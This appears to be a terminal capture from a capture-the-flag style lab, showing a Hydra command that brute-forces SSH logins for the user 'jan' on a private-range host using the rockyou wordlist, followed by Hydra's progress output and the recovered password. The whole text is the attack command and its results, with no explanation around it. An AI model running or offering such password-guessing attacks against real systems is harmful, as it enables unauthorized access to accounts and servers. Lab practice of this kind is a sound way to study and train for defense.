 ~/m/b/content hydra -l jan -P /usr/share/wordlists/rockyou.txt ssh://10.10.221.123
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret servic
e organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway)
.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-09-26 21:35:02
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the t
asks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 trie
s per task
[DATA] attacking ssh://10.10.221.123:22/
[STATUS] 145.00 tries/min, 145 tries in 00:01h, 14344257 to do in 1648:46h, 13 active
[STATUS] 92.00 tries/min, 276 tries in 00:03h, 14344126 to do in 2598:35h, 13 active
[STATUS] 87.57 tries/min, 613 tries in 00:07h, 14343789 to do in 2729:56h, 13 active
[22][ssh] host: 10.10.221.123 login: jan password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete